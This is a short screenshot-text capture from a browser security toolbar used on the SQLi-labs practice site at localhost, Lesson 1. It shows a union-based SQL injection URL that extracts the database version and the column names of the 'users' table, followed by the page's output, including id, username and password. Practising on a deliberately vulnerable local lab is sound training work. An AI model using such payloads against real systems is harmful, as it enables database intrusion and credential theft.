 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(column_name) from information_schema.columns where table_name="users"--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:id,username,password